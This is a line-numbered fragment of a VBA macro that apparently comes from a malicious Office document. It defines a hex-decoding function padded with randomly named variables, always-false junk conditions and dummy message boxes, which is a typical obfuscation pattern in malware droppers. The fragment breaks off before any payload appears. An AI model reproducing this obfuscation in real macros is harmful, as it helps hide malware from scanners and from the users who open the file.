 att4
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Public Function Hextostring(ByVal LIfBaRNaq As String) As String
10 Dim bOYvqTVCQck As String
11 Dim FNOMR As String
12 Dim wDhutJNQ As Long
13 For wDhutJNQ = 1 To Len(LIfBaRNaq) Step 2
14 If 128918 = 128918 + 1 Then End
15 If 3786 < 26 Then
16 If 751819 = 751819 + 1 Then End
17 If 3264 < 68 Then
18 MsgBox ("uQQmbkpk91")
19 End If
20 If Len("gCUNhpmZ4478") = Len("AfkPTCKQ") Then
21 MsgBox ("Error !!!")
22 End If
23 MsgBox ("HplLmocL88")
24
25 End If
26 If Len("gnJhlPff4992") = Len("izYUCJCG") Then
27 If 453232 = 453232 + 1 Then End
28 If 2346 < 12 Then
29 MsgBox ("tZGiCmps23")
30 End If